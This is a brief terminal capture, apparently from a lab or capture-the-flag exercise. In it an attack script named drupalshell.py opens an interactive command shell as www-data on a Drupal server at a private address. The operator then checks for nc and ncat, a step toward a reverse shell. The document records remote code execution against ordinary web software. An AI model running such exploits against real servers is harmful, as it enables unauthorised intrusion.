 ❯ python3 drupalshell.py http://192.168.100.99:8000
[*] Shell interactiva sobre http://192.168.100.99:8000
Escribí 'exit' para salir.
drupal-shell$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
drupal-shell$ wich^?^?
[*] Comando ejecutado pero sin salida.
drupal-shell$ <^?
drupal-shell$ which nc
[*] Comando ejecutado pero sin salida.
drupal-shell$ which ncat
/usr/bin/ncat
drupal-shell$